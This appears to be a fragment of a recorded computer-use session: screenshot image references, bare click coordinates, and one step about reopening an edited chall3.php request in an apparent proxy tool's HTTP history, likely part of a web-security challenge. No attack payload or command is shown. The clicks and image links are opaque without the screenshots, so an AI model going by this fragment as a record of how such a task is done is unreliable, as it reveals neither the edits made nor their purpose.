
left_click(418, 368)

Open the edited chall3.php request in HTTP history and view it in Raw and Pretty forms.
left_click(180, 270)
left_click(241, 582)

left_click(128, 690)

left_click(180, 655)
left_click(50, 672)
left_click(61, 691)
left_click(179, 658)

left_click(206, 722)
